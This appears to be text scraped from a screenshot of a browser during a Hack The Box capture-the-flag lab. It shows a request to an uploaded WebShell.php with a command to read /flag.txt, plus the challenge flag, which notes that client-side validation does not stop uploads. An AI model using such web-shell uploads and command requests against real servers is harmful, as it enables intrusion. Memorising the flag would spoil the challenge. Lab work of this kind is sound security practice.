 Mozilla Firefox
104.248.173.13:30174/profil
104.248.173.13:30174/profile_images/WebShell.php?cmd=cat+/flag.txt
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
HTB{cl13n7_51d3_v4l1d4710n_w0n7_570p_m3}